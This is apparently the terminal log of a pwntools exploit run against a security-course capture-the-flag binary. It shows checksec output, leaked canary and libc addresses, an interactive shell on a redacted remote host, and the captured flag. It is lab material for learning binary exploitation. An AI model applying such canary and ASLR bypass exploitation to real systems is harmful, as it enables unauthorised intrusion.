 ❯ python exp.py r
[*] '/root/ssec/lab1/bonus/binary'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/ssec/lab1/bonus/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 数据删除: Done
[*] canary: 0xc95b3f1814d67900
[*] ret_addr: 0x7f6e93c04d90
[*] libc_base: 0x7f6e93bdb000
[*] syscall_addr: 0x7f6e93cf9a20
[*] stack_addr: 0x7ffe6ff1f468
[*] buffer_addr: 0x7ffe6ff1f240
[*] Switching to interactive mode
/flag.txt
ssec2023{hi_H4nd5ome_c0ntacT_QQ_数据删除_w3_wanT_y0u}
AAAAAAAAA$
[*] Interrupted
[*] Closed connection to 数据删除